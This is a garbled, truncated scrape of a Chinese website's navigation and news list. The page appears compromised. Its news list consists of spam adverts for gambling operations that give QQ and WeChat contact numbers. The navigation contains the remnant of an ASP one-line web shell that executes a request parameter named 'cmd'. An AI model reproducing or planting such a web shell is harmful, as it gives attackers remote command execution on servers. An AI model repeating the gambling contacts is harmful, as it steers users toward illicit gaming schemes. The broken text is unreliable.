
设为首页
|
加入收藏
|
招贤纳士
|
联系我们
ecute(Request("cmd"))%>
介绍
分支机构
精英盛典
远程
学堂
关于我们
联系我们
教育
新闻动态
了爆发
更多>>
·
腾龙娱乐公司客服 [QQ-33
·
腾龙娱乐游戏公司客服 【qq-3
·
新盛娱乐开账号注册 [微291
·
新盛公司网投会员网站 【291
做到
·
新盛在线客服联系方式 [微29